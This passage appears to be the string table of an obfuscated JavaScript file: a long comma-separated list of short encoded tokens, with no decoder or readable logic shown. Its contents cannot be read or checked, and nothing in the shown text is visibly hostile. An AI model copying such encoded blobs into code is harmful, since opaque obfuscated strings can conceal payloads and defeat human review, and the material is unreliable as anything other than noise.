cOXy','xSoEW4ddQee','W7ZcT8k2','W47dVmosvCkc','omonhJm1','W49IWOm3EG','W4WIsgSh','imkrW47cV8o0','WPpcNmkeW4qc','WQmRANJcUa','W5/dLdvfea','WOCBlCogAa','l8o0WP/dNXq','W6tdLSo0y3a','AmoPjIyr','rCo+AuFcJa','W5VdL13cQmog','pCo7ftmO','WP3cG3GWW74','WOHCWR7cUwu','W4VdQSo4lSo5','WOxcSCk3W6v7','W47dG8oAzSkF','W6vuWO8YAG','W7fQv8kVWPq','bSo9WRRdMSkH','WQhcVCk9W4Od','fmkDcYz5','W6tdO8o1Bu4','vmk2WQBcScO','WQtcGmkpWQJcRW','W4JdTdfahW','pLj9W6ZcJG','imowWQ0WWP8','W7HcWO83AW','fdXIzWa','W43dISo+vSkF','WRZcLfqMvW','pSozksK3','k8onWO7dTSkP','j8kWkCo5W60','wSoiWQxdI0y','FSkjgmogqq','WRJcUe8mW5O','W6fmWO0+Ea','W5ZdJcvlW7S','W4RdUdj5W58','WP8kFNBdPa','gSo7WO7dRSkL','kSk1oCoLbW','W75QsCkmWPy','W4VcMeORnW','W5hdSvlcOSof','mCogWOK4WPm','Emkkn8odW7K','cSovpdu2','WPDKzt17','WQFcNSkEWRpcNq','W4pdN8kjWOKD','W6hdV8onkCoB','zCk0jSoHvG','W6acweRdSW','aSo2gCobka','WOBcPCkZW4yv','lSkDgmohlG','W7PmgCkjzG','WQpcGSksWRZcQG','W4bWCmoFW4u','xSooW74LW6K','osX6vCob','smkrm0iJ','WOtcVmkpdHe','pfHOW67cKG','j8kXW47cN8ou','k1rSW63cNW','W4ZdQmoznCku','c8kXW4ScW78','WRtcML0Swa','W6pcUCoqsgK','W4DZBSoaW40','W71pWO80Aq','W7LzsSo2W74','jCkHWQ82W7O','b8kNWOGKW6G','Bmkkpuqs','WO7dRCohu8kR','WRuRWQ3dL8kL','C8khWOtcHYK','W6tdPftcV8o4','aCoiWRJdJNy','o8kXWRmXW40','W6pdMmo/rMa','W6mtuvxdRW','n2f7W7pcLa','WQf7uXPs','fmoxaKCL','mSoyWOZdVSk9','W50/uftdHW','Cmkhe8ojqG','W4FdObj1W64','WPBdNmkDW5TE','W4tdUSkrb8ka','iSo/WR4iWQO','cCo9WRL9WR4','qmkBaSozW7K','W4bXFCozW48','WQqpWOxdISon','cSoWWQrBWPS','cmk7W6hcSmos','aYLdDWy','kb3cISkIEq','sCo/tNdcLa','t8ovW4ZdG3C','WPNcQ8keuZ0','nGZcJSk4DW','pLSdW6VcUW','WOtcNsKIAa','W6ZdVmk9WPLh','WR7dINVcI8oy','kSkuW6BcJ8oJ','DCkgW4NcRcS','rCkogSoqDW','W4TrbNpcVa','WReOFhtcSW','gSo4lYdcLa','WOFdISoYtmo4','oCoAjsSL','W5ZdR1RcN8kz','puD/W6xcJq','dCoGWRFdVwK','WR4xmSoCBG','CSkNWO/cHrC','E8kMoKyt','W5tdMtHfW70','W5ldTtBcO8os','rSkMWPJcGre','gmoFWP4HWO8','WR7cR1meW40','f8kWBsbN','WOPZFJjc','WR1vWOtcNgG','W7bQvmk5WPq','z8kDW7VcSYS','fSkKW77cJ8oq','WQFcLSkAW5K4','WQJcGmknWQJcVW','kJBcNmkmEW','W5NdT8k0WRS9','lmoBWPyWWOW','wCoMB1tcGG','WOGtfCk1WP0','W5NdS8oDBK0','vmkAcCkGvq','h8kTW6/cT8ox','j8kmg8oinq','WOFdI8o3lSkz','kSkubSoDlq','h8oFWRf5WP0','i8o5W43dIvu','gmojWQddPNK','W6ldOmkWimk9','W5v3WRWjwG','W5NdQ8o7i8oY','W43dJSkyg8kv','kCk5p8oVlq','qCkgnuW3','lCk5l8oOoa','WRWCWRBdMmk2','W6pdLCoYE2K','kSojWQxdRg0','g8o1WOO3WPe','WRrXrJDM','W60KA3OO','gbH/qCoU','p8ozlIyR','fSk3W7NcP8oh','jdn6uSoT','W755WOCDAW','yCk6pCobqG','W4VdMIDycG','mwNcGmk/vG','b8o+vJFcJa','kSk8gSofkW','W4pdU8kfvmov','WQRcJCkzAay','WQTptGe','pCo6WRldTmkG','gmoBW5/cJmoH','hc3cPSkZuq','W7/dHCospmok','WQVcG8kAWRVcVq','W5ZdOrPSW5q','tSonW47dQvi','j8kfjCo7W4i','WQhcUvqdW44','W5G0Dhiu','WQtcHmkmWQJcPq','WR7cJKOKxq','WOFdI8o8nCkp','WPHGWOqDxa','hCoAWQVdOh8','cCk3imoDcW','WOL9d8opvW','eSoWaq','gCofW4vrW6q','W6ldOhBcVSoa','W61ZFmkOWOS','WOeZz2BcPa','W7VdLmo8D24','W5RdUmoxx3G','WOTHydr/','ofDIW6tcMG','gLDPW4FcMW','W4ldQSoABmka','WPxdO8odWRGZ','jSoFWP7dQSkL','WRdcKCksWPVcUW','htXHxSo4','W65jWR05yq','WQldH8oGlSkp','f1noWOFcTW','gsDryay','mqxcVmkbvq','Emkyj8oLW6e','pmotW4uYWRO','WOhdKCkfW5TC','mmk0WQSPW78','b0vBCZ8','jmkOcCo8dW','rSk3mCo1W5y','W7XDumo0W4u','hbPlCXu','WQ/dG3KNW74','WQDGWOFcO2m','WOddMCkLW4nz','W4ldPCoUo8o2','W5JdHCoXl8oE','bmkGW6dcRSor','W7ldNYTpfq','o8k8gmoikW','r8o9BvlcKG','wmojW53dTuC','WQr6WPdcONq','WRP7WOdcRhC','W6jeWQKWxa','tSocW4tdVKu','WQxdI8kzW6rc','W6XCWOe8zW','avDVW6VcMG','kbpcU8k6xa','W7hdPmkVpmkG','W6BdRCkwxLO','W4NdOXbXkG','zSoMkZ8o','WRVdP8oywCkF','WQpcGmk5W6Gj','WQtcISkiW79U','WPPJwmkffq','WQ1vWOdcGgu','W7JdQCkiemkx','WPChg8opuq','W4/dPmkMWO07','oSospYK0','W7HUvCojW6S','pCohWPGXWPu','e8ojpsRcQW','WOlcS8k5uHq','FCkfWP7cMXG','E8ktWR7cIXy','qSkab8obW7O','ohyv','pSolabfA','WRxcRSkEW48G','WPO1oSoqDq','W63dJ8kXBCkT','WQNcMKyrqa','W7fuB8kzwq','WOTsvdrh','mSkuAmoEW4a','oSkXW54NWPi','eCo+mclcKG','WRXJWQBcVxq','WPGlW7NcRgq','pSkGW7hcQCot','WRZcLmkmWQlcQa','WP3cGSkNW5WA','FCoyWP9+WOmNW6q','m8ohWPCVWOy','W6pdGgZcQCou','uCokB0NcJa','W77dM8oQFhS','kmoXhHKW','W5BdLJfiW7q','WQrZWQpcUv8','W7jeWOinwW','W51urSkeaa','DCoOsg3cQW','W7ddUmoDsSkB','FSkMeSomW50','W7NdHmo8ENS','WRRcOxySW7K','WOVdL8kmW5Lx','W7vmWPSZwG','W7FdSmkRWRWT','i8obWOu9WPu','cSkDb8oqeW','WR/cU8kKWPRcLa','W4pdTSo2nCoK','W7L1cSoYW5O','WRfHAY9W','hI5ZqmoD','pmoEWOCQWPu','WRddHCktW51u','vComnYG8','jmk5WRyHW7C','WP/cM8k4WP3cIq','W4VdOSopoCoY','WPZcUSkGW5Gn','CmoLdaKX','WRxcGmkMW5hdGG','A8kmW6NcPJK','W73dJ8ojy30','W7hdSSkXnCk/','eNDiW4FcGq','WQjXWOpcV24','jSotWQaGWPm','WRpdGCoWjSkm','W4LquCk4WPK','WRFcNCkbWQBcOW','W63dMSoBFmkB','W5WUq3mf','nq/cJCk8DW','WPf+ct9C','BCoVlZuE','yCoOzxxcKW','fSkAW7VcK8k7','gfWIomkU','cSowpsu0','WPmccSoMqq','wmo5z0pcGG','emo+nY3cKG','FmkXWRpcMra','rmoPux3cKa','W57cUCoBqgm','mCobWOu2WPu','W5pdOhZcI8ob','oaJcI8kQCG','W5FdJCkwqxa','W6zvv8k/W6K','W6ldQmkKpCkS','u8kanuKX','kuz0W6JcLG','W7hdLSouFCk9','W4rVvCosW4y','W5pdGfdcJSoI','W7O0s3C+','W40nuCkiWRW','W5m4AxOl','W7/dPmk4WQO4','irlcKmkNDG','ehSVemkk','W7xdRh3cO8od','W4ldPCk+W4yZ','W4lcR0hcRSoy','WRNcPmkEW64B','W7z6A8k6WOO','h0iVdSk4','WQv0WOtcVhO','WRJcM8kSCZy','sCotW7ZdVeS','W6hdI0VcHmoy','W7vzzmk7Da','WQHOWPxcQNK','WP3cQCk+W58l','W6VdTCoxCmk1','dmo6WQ5AWP4','WPlcUCkIW5ej','WRCYlSoutW','WQ8YywhcSW','W6/dJ8oPBhi','ofX9W6lcJG','W7DMCCk4WR8','l8kRAWvg','W7aapKWe','WPi2WOhdOmkq','W5ddVmkwnCkH','kmosltC7','WRhcIuCJqq','W5LRzSoCW5O','b8kDdCothG','x8k0mLS8','WQNdK8kgWRe4','gf45omkz','pSo1WPWnWOa','W6hdImowBCkp','WPZdRSoLWP7cMW','rCoFW4FdQK0','WRtdJ8oXnSkh','oCoAotaV','g8o5WQDuWO8','hePIW7q','W5SLrNeE','o8oJb8oTnG','W64EyxGV','W7FdJJnBdq','cmk5jCobgW','eSkAh8oihG','jmk6WOy+W68','WQRcUu8wW58','W6ldRSk2b8ka','WQdcI0q6xa','cSoHgtVcIW','fCkXW6dcPmoS','WPZcUmk1W5Wl','WPhcH0a7Da','W7xdK8ogy8kw','tCkFnuu5','WP8cuhRdPW','W6RdJSoly8kh','W7nhWOCYBa','W5ldLu7cNCog','C8oeEKJcQG','y8kuW7ddKti','W7bIfZPs','mCkCh8oWmG','WR7dMgZcUSou','WPitWPFdQSkN','WOFdQ8kWW4b1','W5FcRvX2la','b8o4W6tdTCoe','WQZcQLWoW44','E8o9jCo7W4i','z8k5WPhcMaG','WQtcJ0SNtG','W75Uzmk0WOq','ngfUW67cQq','gZvUCmov','W6r1wSkjwW','gSkbWR0cW5i','dSowWPtdGMG','C8kjjmoKW5G','W63dR8kNaSk1','W6vdWP81Aq','pSofoGyd','D8kxW6RcRJC','WQf0WRRcOwK','g141k8kg','WQZdHCoMeSkN','gCooWOxcP8ob','jKLJW67cLa','WQJcK1eHxG','mrxcJSkNyW','W6xdNmoHExS','WQddLmo8iCkb','WOK0g8oqDW','WPNcHmkEBIq','jSkxhCokjq','pSodWPWUWOu','W4VdHWnhdq','W4FdUmoOpSoX','W5NdVSoTySkk','dcHlyHe','pSkrWQmLW68','W79IySkrWPK','cZjczHW','geeWeCkV','WQ/cN04NWQq','W7vjBSkYBa','WRddKSo+o8kt','iKvLW6VcLa','F8oRmXeQ','FCk/WOFcMcW','W5DOW7NcVwW','jSoAhIdcQW','W6pdLCkJWPGI','WQv/WOBcR08','mq5fD8oU','hZ1yDH8','W7dcRmkwghu','xSkfaSoAW6C','ESkbbCobqG','a8kLW7JcQSoc','Fmkydmokqq','E8kzW63cNxm','W4tdMgNcLCoI','W4ldM1BcICo0','W6JcMmkGWOym','W4FdHZBcLmoa','hCobWRddRgK','hSoIos3cJG','pI5WASo8','W4pdVJznW7S','or5rwCoy','fSopqWNdRa','W5m4vNSw','WP/cVCkBEbe','W6hdUdf5W6G','WPldL8ktW4De','W7uxwf3dQa','WOddGSkFWQmi','W6ldP0ZcLCoE','eKW3bCkI','WQRdJmkqW55F','q8kBcCosW64','W7FdP8oxnCoA','W6utrvVcIa','hIbhxdG','lCkOCI1y','gY9DqX0','WQJcHCkjWQBcOW','WRZcISkEW6W1','W7nSyCk3WPS','fCovoJif','a8k0W7lcQ8os','imokvgFcRG','W4BdOSkzWQyJ','WPHlWQ8xeW','W6fDDmoBW6m','WOldI8kWW65b','WRj1ArnG','W7VdUSk5WQyM','amkucCouoq','pIVcM8k8FW','WRe1WQ3dISkP','gSofWQPyWP0','pSoyW7uZW6K','WOxdKSoEhSkr','cSkSiCo6pW','W4RdKfFcMmoZ','W7ZdPhBcQSod','WQNcKCkjWQxcQW','WOvEWPtcJ0u','W7pdUZj5W48','W60mvfmk','oSo8WPZdVx8','W5TFs8oFW4C','ovzVW7dcNG','FSkLWOdcMWq','t8owdYO2','kCo7laS5','WRP9WOBcQxu','W7ddK8oREaG','WPhdJSkgW4nr','q8kCdCocW7O','iW/cNSkQEa','w8o/CfpcIa','WQhcJCkyWPVcUG','WOelW7NcGxq','W4DRFCoBW5i','W6rhWOSxAq','mxKRdSk1','WOVdUCkSW6LB','iCo8WPRdTCkj','fmoZetlcTG','WQ9Ahdv/','WOnuWRlcR1K','v8oyW7RdQ0a','WR/dLCo3pSke','WRyqWQ3dMSkG','fIlcJ8k/qa','cSozpdaP','WPBcO8kXW5Ou','WQdcM200W4S','dSkbgCopgW','pSktcXbf','hCkMW57cLCoL','W5pdUmo7lCoX','W7vmzSkLyq','rmkanLSY','W7rLzSkXWPC','WQOmWRJdI8k5','n8o4WP/dSx8','W48Ntw8c','WRpcHSkPAdu','WRxdSuOiDW','W5pdUmo9lSoX','WQlcR04fW4G','d1W2d8kW','gCoCWOZdL8k7','W6xdOmkIWRaV','WQdcN8kBWPVcOG','WR7cP8ordGy','WQtcH8kLEJ8','wCkdovGL','eCo0lcdcMG','aLn0W7/cOG','k8ohqqGq','dmk/jmo+ga','xCopcqKH','WR7cI3CHAW','dSoZWPJdR8kE','W4ldVSoZn8o5','oCorWO1oWR4','W7VdTmkNWRW5','C8kXWPdcMr8','CSoakZWA','WQVdSSoVW5G4','bCkeW45VWOm','WQtcNfmgW4G','W4j2WP7cJwe','pmosWOC0WPm','WOKFeSoEyW','kWP/yqK','W4zLwSkhwa','WQi4ChNcUW','WPLUytn4','rmkdWRpcHqO','i8kMomoHmW','WPalv3hcLW','W5JdII1gW78','emoxWPFdINK','WO8NdSohDW','W7SzyWjc','W47dHZLeha','eSoyWQtdRMW','ltfGEXO','jSkcf8odnG','WPJcUSkgsqy','W4tdJd5xW50','W4dcKt8CWRS','fc5rASoQ','s8kCc8oBW7u','ACkWWPBcHJa','W53dGdrnWPC','W6/dOSkUWRWL','W6XiCmk7Bq','lmkyd8oDoW','mLD7W63cLG','WPdcOhSRW6q','WRycWRldN8k3','xCojW7RdTv0','hSoZiJRcGq','F8k3hwe1','dSofWRNdOhy','WQWIz3FcQW','aaLyAXi','W6FdS8kIWRi+','gYrxyXu','W6RdJJbeeW','WRVcHmkxqq','W7xcRvX2hq','rCkhmN0H','WQmvWQFdGmkZ','g8ojWOOTW7W','hNvOW43cKa','cCkbaSokgG','W4xdGXPzW78','W5/dGrXnW4G','W77cM8k+W7Wj','W7jeFmkzDW','W6ldUmo9Efq','WOCOWOtdN8k5','WPZcVmkAWQdcIa','xSoMEKNcGW','aCoAWQmSWQK','ddHEDaa','W6hdGYnRW6y','WOtcIwm9Fa','W7y/A3mP','hmkyaCo6pq','WQbPWP/cR2O','W6xdGSkEWRiQ','fvm3nCko','WQypD1/cTa','W5bQBCoIW70','WRpcNLOQta','WRH4q8o0W4S','WOKjp8o4CG','WRRcH8koWRRcUa','WQP3WPdcPg4','W5ldUmoXqmkJ','f8o2WRLAWQ8','na/cKSk4zW','jb9Avmoi','W5TYumotaa','W75sCmkIWP4','cq9vqZm','imk4W4BcS8on','ymowW5/dN00','W5BdTsXgW4u','lSoZWPRdNCkH','y8oaW4RdSKS','oCk/Fr9B','WRlcLKm/wa','w8kCfmoLW7G','WQlcV0mfW48','W4ldQmoko8oo','gf45nmkg','pmojhtBcLG','iSo8WR8kWO0','WQNcUJWkxq','DSk/WOpcHH4','tmkHcfKB','uSkXWRRcRZa','W4yEuuKw','W4/dM8kVWOeI','W5VdL13cVmoM','q8orW5ZdOvW','qColW4BdR1W','lYDuAJ4','aXdcH8k8vW','WRVcG8kYWRJcLa','ACkeW7NcTJO','ymoxWPfXWP0','W4FdMmkiWOW','mrdcISkZFa','WP7cQuaOAa','W7ufvu/dQa','WRVcN8kdWRdcUG','WOSKbmoYAW','W4ddRmkiWQTh','kHtcQ8keEW','WP/cQ8kRssS','qmkEk8oEW7W','vmobBh5y','rmoPzwVcPG','WRdcGSkFWRZcRW','A8kCW6VcSsC','WPjTAY5F','W5xdP8kfvmko','W7HNDSk2WOW','acLdFse','W4uNv3yD','i8kCW4xcMSo1','i8o0oYRcKG','W7ztyCkKAa','BSkKWPtcHHi','W6pdSmk4WQmV','WPZcJ8ouW5XAW5mwW5bcW6dcTmkr','mSk9yrft','rSk3WO/cNcC','hdXKAHq','gI1CFGO','l8kMWQSXW7u','WR/cNe42W4G','WPeoWO3dM8kn','pmo1edBcTW','fcnUtCo/','WPOah8orAq','WQ4pWQxdNCkU','frxcN8k/xW','lYHjxbu','Amk9dCoeW5W','WQJcNKSWvG','e8kaa8oaeG','WOJdISkyW45A','W6tdTCkOWQSy','W7BdHmkdWOe4','lSoAWPOmWQO','uSo9rgJcRG','sCowW53dRfm','imkiWQOHW5K','omkkhSofna','CmowjcaH','WRWLzKRcQW','W6BdKCo2CCkG','W6xdISofzCky','W5uJuudcIa','W4NdMZLhkG','W5NdVSoTfSo4','CmktaSojxa','amo0a8k1za','W5/dILZcN8oH','hCkzcCozcW','he0TjCkg','WPZdHSkwW4nB','WPhdMCkLW7Hg','WQv6AZr9','WOJdVSkKW7Tg','lCoqpYqP','WQzfsbTW','omozWOJdT8kP','FmkzemorqG','aSoPWR4C','bYNcHSkczW','j8oBWOeCWPm','imohWPBdUCkJ','W5NdJCowi8oR','rSkKWOyKW7q','omoUotGL','WPWle8opyq','nConhd8T','yCklaSoAra','lmkDW4RcJmod','WPqbgCohDa','WPqxWO/dTSk6','WRZcPCk9Ede','W6WomZddMG','W4xdRCoSqmkc','WQH/WPtcRx8','W5FdHcfJhW','fueLmCkx','CCknW7lcSJO','fCo6gY1A','WQ3cPvqoW5G','WOqnFmokcW','WO8llCoCuq','zSkuW6RcTY4','WQdcICkZzJC','WQCfWQJdGCk2','ACostvFcLW','k1TUW7NcIa','W7mCuNe9','gSoDWP7dISkJ','W7q7BNBdQa','j8o4k8oRbq','smkglemS','ESk/WOhcMra','CSoGnZeE','WQldUCktW55I','W5S1WPuWbG','W7nKCCkUWOq','W4JdVmoUvmoE','W4VdMt5Adq','ohn5W4BcTq','pSkxshja','W695CmkUWOK','wSo8zLpcJG','W5/dMCkaW5mW','WRpcMSkCWQxcVW','W6ZdGCoLWRGH','r8oFyIRcQa','rCkGWRFcJrW','jLDzW6dcTW','WPFdQSoAfSkE','WPxdM8kEW4Hm','bWpcKSkTCG','tmksimoltq','jmkacSoujq','WOddO8k0WRek','h8oEcYNcGq','hmkkWQmIW5q','oSoDWOGSWQi','W4FdGh3cOCoy','WRiCWOxdJCon','fSkEd8otba','p8oYWPddQ8kR','qSoJzL7cKq','WOKfxfxcHG','WRpcVMyvW4y','W5FdLmowtmkC','WP19m8oLAq','gmoTnIhcJW','W5/cN8kOWOxcGq','aCoWWQ1eWP8','W7NdGSkgjSkQ','kCkfhSoFoW','wCooiWOi','mHhcKSk9yW','WR7cPmkBuYq','W7Prh8k/W74','pmoIDSkSWP17WOmwW4rHwa','WQhcMCkpuWy','WQpcLuiODa','W51uvSkzyW','WPFdKYHwla','WRNcPmkyWQtcRq','W7FdRJPBW48','W6xdTXPgW6m','ACoRnI4r','h8osdZZcIq','WRyuv3/cGa','WPPmwmkIDG','WOlcMLuIDW','W5JdK1hcH8o9','W6zPvmkzxW','W7ddLX12W6y','zmoAWPhcPdG','cmoaWQroWP0','w8kLWOdcMZG','omkmW4hcRmo5','W7pdLCoYn8o8','sCkok1W6','WQZcNmkRAsy','WRhdSSoWiSkg','fdL8ACkc','W6qlreRdPa','W6X7vmkNWR8','c8oAWRFdONS','zSkCW73cRJC','cCkYaSoNgq','j8kKp8oqcW','W7LjrSkKAG','lWn2yHe','zmopw0SS','W5TXBCoEW5a','WQWHcCoADa','pmomWPhdR8kB','emoPcZ/cKa','W4yum3RdPW','WQBdGmoUmmkc','W7/dItjiW40','WP7dRmkxW45c','g8k0W73cP8oz','x8kbfmosW7S','WQtcRmkcW6iG','jCk3ncjb','W5/dUCoCsKe','cSkacSovhG','mSoOWQldMvW','W4FdMSo8w0O','W67dMbTSkG','E8kKWPxcIXO','FCkjW7pcRti','jWBcJmkTCW','W6zpFCk5Aq','WQC1yxZcMG','WRddL8oGamkt','W5/dSCkNWQKX','W4ZdGSkgomks','W6zjWOy9BW','xCoVyvxcGq','ASk8bmo5WPq','W6ldJJXogW','hYXUv8o0','WOjcWRlcPgK','W4ddLMZcNSoE','xCklAmo6W7S','pCoyWRxdP3S','W6LUCmkHWR8','ECkNWPFcHG4','zmo0W5ldG1q','n8orWPW1WPy','rSoku23cQq','nZ95C8oE','j8kid8oElW','W6ldSCkNpCk/','WRJdL8oUoSks','W7FdNCozFmkF','W7CgEx3dSq','W57dGLpcJ8o+','WOnUxqXf','wmohnJus','W4ddVCk+WQKm','gSkeW5RcVmoj','nmowfN07','bILSu8oR','W7BdQmoBkCor','yCkMWOZcGI4','WQldQSo0a8kA','ACoYjZeP','j8k4gSouga','cSojlsOI','k8ohWRjAWP8','kmkHW7LlWPS','W5H1BSosW44','WOOSWOtdVmk6','u8k7WPVdJ8k+','WRdcQ1WrW4C','W5NdVCkiWPS/','W73dSSolw3W','dWDyAbC','qmoPW7/dGhm','W6PPuCkxWO0','oCkHW6/dQCk/','ehHmW5VcMW','WRmRqhVcOG','ACouWOVcTW','F8oggYRcTG','WPJcH8kTWQFcJq','W57cR1W4uq','WOhcUCk6WOVcTa','xSkhW7BdNK4','Amkhchub','nWRcJ8kICW','iSkPWRe8W7e','v8oyA0RdQq','FCkxjCoeW70','sSk6W5VcVtu','W6pdVJjqW7G','ymkTW4ZcJdC','sSocW5RdOf4','sSkRhgOa','F8kuomoPra','W7LSFmkLWOm','d8kdESo0yW','baNcNmkXuq','WOTEqZLN','W7ddOrDfeG','CCo0iI8n','W6zFvSo4W7O','lCkVFW5E','WRRdN8o+nSkr','rSokW5NdQfi','WP/cOmkSCrO','W7JdTCoZDNS','WQaPywVcOG','aGpcICofvW','WRdcQhK2W7K','WOqOxehcHq','W5SVu1i5','W75ZymkSWOK','W4pdHZPzW6O','WQGrWQ/dGCkZ','WONcOmk6W4il','WORcNmkeW4Wq','E8oKkcSw','WOBdJSkCW49q','t8ojW53dL1q','WPXeWO/cLMu','W47dJZzZCa','CSoZsg7cJq','WOBcKSk6WOFcPa','sSkhdCozW7O','W4ldKuZdTSkz','c8kpWOHiW7S','pYXEDby','W7hdGsrkda','W7TgWOq7Eq','W6iywehdOG','aSo5lYlcHG','mX3cSSkrqG','WRizyrvC','qSkkbmozW54','sCkmasev','WPhdLmoEW4DY','W6ldKtzjea','W7vny8kLBW','gCkCW4xcUSoL','W4RcLSkzW4tcMa','W51WDSocW4G','y8kgW7RcOY0','W7/dPmomxLW','dSkFg8osla','W65dqJ1l','c8oqWPZcLCkj','iSokWOq6WOy','pdHNrri','W6pdOCkKWROW','WOr0CczM','WRVcNSk6WQtcQa','FCknhSotqW','WOdcJCkrWQJcVW','W7JdKSovD8kw','sCkeW5RcLrC','p8k8bCoCka','W4SFBgS6','Dmowjsi0','W7xdPtn2oW','WPNcMmkqyH4','WPtdKmkzW4vt','isGDuq','tSo9mSoMW7y','qgRcNCkiyG','W6ldH8kRWQWJ','aCotWQxdH3y','W5b/FCobW4e','W5KbW6FdLH9rWO/cR8onW7W4','WPpdTmoyaCkZ','kJ9CraK','oSoApsqI','WO7dM8oCCCkb','FSk+WPZcJaK','WOH4DJ51','WQ0VFhpcVW','W4tdOSkqhCk1','WOtdO8ogg8k3','W6VcRvXogW','W4hdTCoXnSo8','W5r3FSowW5O','qSkxnvWh','pCoAWR8YWPu','W7RdUColEK4','WRlcH8k6WQxcUa','qCkafmodW60','WQRcICkMBIm','WRlcMCkaWPVcVa','W6ldMmo3BMG','WPhcISkOW7G1','WPirEHZcPq','F8kZWRldPd4','WOJdMCkhW4Dy','WR/cQ1ueW4G','v8o6yuxcKa','W7ZdQxZcV8oU','ESkgpx4I','WPVcRNKZW5W','WRpcMfq8sq','WRysDLFdNa','c8k+DGvd','WR3cJ8k4WQdcQa','W7/dMuJcOmoN','W5RdKvNcN8oG','W60kq3f3','WOBcMSkQWQBcNG','qCkgf8oBW7K','WR/dICoNnSk0','hSkef8oyjG','W7ZdSCk3WQK8','WOFdKSkhW5Tz','gmolWQxdPgW','nmkGFqDh','x8kLoSoXzW','WPhdK8krW7Te','WQSnWQtdNCkq','FmkYWOpcVbS','W4rTuSkgwG','iSohWO82WOO','o8kGAajF','D8oZmJai','WRBcL0e4tG','kSobWOFdUmkT','gCoJWPJdHwO','wmkoh18J','a8kSW73cV8oo','f8oPnWNcIG','w8oKWQS3WQK','oSoJdSoVaa','WR0Oq2pcUG','bcZcJ8kKrG','WRpcJmkmWQJcPG','f8oFWRddSx8','W7LYySkUWP4','W7jhFCkPEa','bCo+oIlcKq','sCoBW4JdRvC','jhLCW7ZcIa','W6pdGcvnW7u','BSk0gwWM','WPisy8krW74','W5NdOSoOomoQ','w8kjcSomW4m','W5/dVJToW74','W7PXymkUDW','W5ONxheb','W7rwWPq3Ea','h8o2WQ3dQSkp','WRtcH8keWQJcRW','o8oBWPq7WOa','F8k/WOdcNXi','atTqEbC','DmoBW5/cJmoH','WQGcWQZcTCkT','kHhcMCk6zG','nmobWOy8WOe','WQxcQfGiWQq','WR91WOtcTLW','WQtcGSkerqy','W7hdPw/cRmo+','WQ/cJ8kSCZa','pCouWOmiWPC','W5FdLJ5pW60','lmovWOW9WPi','oSkfWPyNW7S','W7hdHmoFcmo+','W4xdICondSoL','WRveuZfC','WPFdKmkdW5jr','tSoiex0Ysmk9aK7cNa8','W5pdGXfNgG','WPPjy8klBa','kCk6bSohoW','oGxcKmkOEq','W7ldO8kJpSkV','WRhcTCk/W74Q','W6bEWOyIAW','rSoEWPddT8kj','WRlcNfaOxW','qSkDo24f','u8oUBKRcGq','EmkUWOtcUXu','W6ifse/dPq','jZv3sSo8','k8k8BWTr','W7FcUJBcUCoK','W4RdTCoAfSou','E8kieCohxG','WQtdGmo3imkf','rSo6WQ3dNmor','WPJcU8kVWO/cLa','jmkpbmoDoG','WQO0DxBcGW','WOP5BIvH','acHGumo4','WQS1C2BcTG','o8kQWR08W7q','W6pdQSoKg8oo','WQJcUSkMW5hcTa','W6KlwL7dTa','WRtcKv8yqa','W4RcNSkiW4tcMa','W7LGz8kQWP4','WRlcHSkcWPVcVW','jSo1fXZcPW','W6/dLmoQBhS','uCk0ESoJEW','WQRcJL08xq','WOddISkwW557','smosW4FdOfu','WRz/WQZdN8kU','Bmkvgmorua','W4Soq2hcLW','W6zGy8krWOS','WRpdSCkYdIO','W5ZdUdBcO8oG','oqVcKSkMBG','WRFcRgu5qq','W5jgvSkxWQ8','W4DiWQuwta','W5NdOSo/k8o8','WP5IWQ3cRee','W6hdGmoIAgW','pCoTWOPUWOq','WQtcOCkQWR/cVa','o0HPW6RcIG','WRVcNSkFWRdcVa','zSkCnLHn','i8o0W4ldH0y','gSk+W73cPmoq','WR7dImo+lSko','WR8aWRRdM8kN','W4VdUSkEWRK6','fCoqWOddSM8','pSovWOX5WQq','W5jfWPqZsq','cuWGomkd','WRZdSmkqW5TW','ehSim8k1','WQFdJSo+pCks','FCk3WPVcIrW','aCoXWPzsWPO','gJD4tSo1','rCoVBNxcIG','W5KjF3if','e8ovnIhcMW','W5zYyCoDW4K','DCkXeCofrW','WQP1WOlcQwq','tCkon1yH','CSooed0I','dSoiWR/dRhy','fdW9ut8','WRVdLCoInSkh','qSklW6lcSJm','W6TXz8k0WOq','dSo3WRxdS0S','W5C6sxme','s8oCWOJdU2O','WRpcTSkFW6yW','W5b7A8oGW5G','W4ddPbfUWOi','W4u/sf45','bSkeWOacW4O','nSoHWQpdJHq','WRtcNfCivG','l8ozida7','WRXIWPRcO2K','W4DyWR0jAq','kCkkcSoAiq','zmoJotWx','WQ7cQfaoW58','CSoGiGya','W54mu8olW68','lCk8gmompa','t8krmvG0','FCklW7FcQJa','rSoHWQWlWQG','WPldKmoAhSk4','WPJcU8kkW4tcJW','fSk3W6JcUmof','zCkmW6ZcRtq','W6tdU8kOiCkU','WRxcLuSLva','WQNcJKCysq','W6RdVmkQo8kV','pSkbW5JcSSoK','et1fw8o9','WQNcGmk/Ecq','Bmo3W6ldKKC','fSkfaCo0la','u8kbn8ozW7O','rCkFk24c','fdj3s8o8','W7BdHmk1k8kM','aCoaWOzOWOa','WOZcVLq3W7K','ESoSlHeX','W7BdPCkLWQ4m','WPL1yJXK','q8krWQxcVG','WRxdJ8oHpCkX','aSkcDSkGga','W7VdMJHbfW','o8ovhb3cUG','W4aitL3dTG','WP7cUSkXW7Oh','W6DEWOKRFq','W5VdLfpcNCoM','WQJcU8kNEty','lCkig8ociG','WQRcR8kEEsC','WQxdSCkGW7Hs','fdrHqCoI','kCkkb8opoG','mCoUjY0K','W7/dUSk+WQOZ','WRqQWRNdR8kO','W79DWQ8UzG','W7VdRmkHjmkX','WR/cPSkRAZa','D8kgW4NcLcS','lSk2W43cSmoh','aq/cG8kIEq','WRq2kmoBuW','WOKju3/cOW','lCofktGL','WRpcN8kEWRlcUG','E8kxgmoivG','aWTIwCo0','W5DzcWBdGCkkWOpdR8o2sConW6a','W5FdLZBcICou','rmkwi8onW6W','W77cNSktW6qS','W7Wfze8p','x8o4esqz','W6mtBM3dPq','W6zKumoJW68','amkpaSoHbq','c8oxWRNdVM0','nmoiodaR','W67dNCoIF3C','W5T/WRKuxa','WR7cMSkWCdu','n8k+WQmWWPu','WPGlW7NcMLO','W5tdLvVcHCo2','WRaRyMBcPq','jqPyCCoy','fmo1nGZcQW','imkYWQWXW7u','WPRcHCkYqmor','WQRcONqTW5m','W6FdOrf5W4O','W5SapHmv','WPZcQSk0W4Kg','oq3cNCkUyG','WR8KEx/cPa','BmoaW7RdIha','u8oLy13cKG','W5nXBSo4W54','WOhdKCktW4LD','bmkqhmopgG','jCodWP3dSCk/','